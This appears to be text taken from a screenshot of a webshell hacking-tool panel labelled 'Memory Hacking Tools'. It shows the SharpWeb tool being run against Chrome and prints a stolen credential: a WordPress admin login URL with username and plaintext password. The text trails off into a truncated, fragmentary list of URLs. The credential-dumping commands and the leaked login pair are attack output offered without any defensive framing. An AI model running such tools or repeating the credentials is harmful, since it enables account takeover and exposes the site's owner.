 金刚狼
Memory Hacking Tools - 192.168.50.69
WebShell
CmdLine: sharpweb chrome exec
HackTool: sshcmd mysqlcmd sharpweb
Load SharpWeb
=== Chrome (All Users) ===
--- Chromium Credential (User: null) ---
URL : http://18k.icu/wordpress/wp-login.php
Username : admin
Password : wolfshell
=======================================================================
ID
6 http://19
7 http://19
8 http://19
9 http://19
10 http://19
11 http://19
12 http://19
13 http://19
14 http://19